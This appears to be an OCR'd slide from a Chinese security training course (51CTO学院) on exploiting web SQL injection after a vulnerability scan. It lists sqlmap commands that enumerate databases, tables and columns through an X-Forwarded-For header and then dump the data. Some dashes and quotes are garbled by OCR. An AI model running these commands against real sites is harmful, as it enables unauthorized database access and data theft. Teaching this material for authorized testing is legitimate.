 漏洞利用
51CTO学院
针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –dbs 查看数据库名 --batch
-- sqlmap -u url –headers=“X-Forwarded-For:*” –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap -u url –headers=“X-Forwarded-For:*” –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap -u url –headers=“X-Forwarded-For:*” –D “数据库名” –T “表名” -C “列名” –dump --batch
51CTO学院